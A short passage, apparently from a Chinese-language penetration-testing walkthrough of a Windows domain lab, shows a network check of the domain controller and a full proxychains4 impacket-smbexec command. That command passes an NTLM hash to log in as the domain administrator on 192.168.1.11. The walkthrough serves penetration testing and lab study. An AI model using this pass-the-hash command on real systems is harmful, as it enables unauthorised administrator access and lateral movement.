ipconfig /all 或者 ping DC.vertexsoft.local
proxychains4 -q impacket-smbexec -hashes :EBC447441306783742EE3DF769051B75 vertexsoft.local/administrator@192.168.1.11 -codec gbk